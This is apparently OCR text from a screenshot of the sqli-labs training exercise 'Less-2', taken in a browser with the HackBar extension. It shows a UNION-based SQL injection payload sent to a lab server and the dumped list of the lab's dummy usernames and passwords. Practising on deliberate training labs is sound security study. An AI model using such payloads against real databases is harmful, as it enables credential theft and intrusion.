 45.32.113.109:49952/Less-2/?id=-1 union select 1,2,group_concat(id,username,password) from users --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:49952/Less-2/?id=-1 union select 1,2,
group_concat(id,username,password) from users --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Google Chrome